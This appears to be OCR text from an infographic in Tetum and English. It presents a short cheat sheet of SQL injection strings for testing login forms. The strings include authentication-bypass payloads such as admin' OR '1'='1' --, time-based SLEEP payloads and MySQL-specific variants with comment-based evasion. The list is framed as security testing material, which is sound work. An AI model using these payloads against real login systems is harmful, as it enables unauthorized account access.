 KITU
SQL
INJECTION
SQL Injection Atake ne’ebé ita bele uza ba ita nia
teste seguransa login .
Basic SQL Injection Tests
admin' OR '1'='1' --
admin' OR 1=1 --
admin' OR '1'='1'#
admin' OR '1'='1'/*
Advanced SQL Injection
admin' AND SLEEP(5) --
admin' AND (SELECT *
FROM
(SELECT(SLEEP(5)))a) --
Specific MySQL Injection
admin' OR '1'='1' LIMIT 1 --
admin'/**/OR/**/1=1 --
admin' OR CHAR(97)='a' --
admin' OR BINARY 'a'='a' --
PASSWORD
* * * * * * *
More Information
QTwo Dev